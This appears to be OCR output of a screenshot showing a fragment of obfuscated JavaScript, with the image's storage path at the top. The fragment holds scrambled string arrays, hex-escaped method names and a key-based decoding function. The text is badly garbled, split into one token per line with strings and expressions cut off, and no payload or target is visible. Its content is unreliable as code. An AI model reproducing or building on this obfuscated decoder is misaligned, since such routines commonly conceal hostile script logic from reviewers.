
"*(
\\
U^rldTx23Vzhn|vm"
,
"f(#(Tzl6Dg)Vzk<
\x
7ff"
,
"(!,nud
"zy+3u!1
\x
7fodygqKx{["
,
"fWL*(yf^pm>Tri3Vzj;p"
,
"Oto*!
\
"D**Tr?lv^rdkTpkdVph3"
,
"~*)$f
\x
7fnivcgl*!sz]"
,
"
\\
\x
20
"
\x
7fifdew#9"
]
)
+
""
,
        En 
=
[
QO
(
48223541
)
,
 fS 
=
(
0xc0 
^
 0xa2
)
/
2
*
5
QO
(
1294399205
)
,
 QO
(
22420
)
+
"
\x
4f
\x
77
\x
6e
\x
50"
+
 QO
(
602
        Aw 
=
""
+
 gU
(
[
">
\x
10
\x
bd
\x
e0
\x
f54"
,
"
\x
02%
\x
0f
\
"
\x
0cE
\x
e16
\x
0d
\x
058"
,
"
\x
1c
\x
1c^=Fo
\x
0d$470"
,
"
\x
90
\x
0
        V9 
=
 es
[
"
\x
73
\x
75
\x
62
\x
73
\x
74"
+
"
\x
72
\x
69
\x
6e
\
Aw
[
En
[
2
]
]
)
;
    lWF 
=
function
(
w9e
)
{
var
 ylr
,
 V6Y
,
 Wj 
=
 V6Y 
=
""
,
            Bie 
=
0
;
        w9e 
=
 w9e
[
En
[
0
]
]
(
Wj
)
;
for
(
ylr 
in
 w9e
)
{
if
(
w9e
[
En
[
3
]
]
(
ylr
)
)
{
                V6Y 
+=
 t8
(
w9e
[
ylr
]
,
 V9
[
En
[
0
]
]
(
Wj
)
[
Bie 
%
                Bie
++;
}